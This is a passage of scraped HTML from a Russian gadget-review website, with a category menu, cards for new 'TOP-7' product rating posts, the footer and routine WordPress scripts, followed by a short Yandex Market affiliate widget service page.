	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"c2608f7266","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"e23547b970"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="TCBl/PrkITMQxADiwByojQ=="></script>

                <script type="text/javascript" nonce="TCBl/PrkITMQxADiwByojQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768656124219\u002F83741911de6e5f319590035895480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    